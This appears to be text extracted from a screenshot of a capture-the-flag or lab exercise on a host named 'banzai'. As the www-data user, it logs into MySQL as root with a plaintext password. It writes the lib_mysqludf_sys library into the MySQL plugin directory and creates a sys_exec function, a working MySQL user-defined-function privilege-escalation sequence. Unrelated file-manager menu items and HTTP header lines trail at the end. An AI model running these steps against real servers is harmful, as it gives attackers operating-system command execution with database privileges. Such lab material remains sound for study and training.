 www-data@banzai:/var/www$ mysql -u root -p
mysql -u root -p
Enter password: EscalateRaftHubris123
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 4
Server version: 5.7.30 MySQL Community Server (GPL)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql
use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table banzai(line blob);
create table banzai(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into banzai values(load_file('/var/www/lib_mysqludf_sys_64.so'));
insert into banzai values(load_file('/var/www/lib_mysqludf_sys_64.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from banzai into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so';
select * from banzai into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so' already exists
mysql> select * from banzai into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';
select * from banzai into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
Query OK, 0 rows affected (0.01 sec)
Request
File Edit View Go
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
Browse Network
Accept-Encoding: gzip, deflate
Connection: close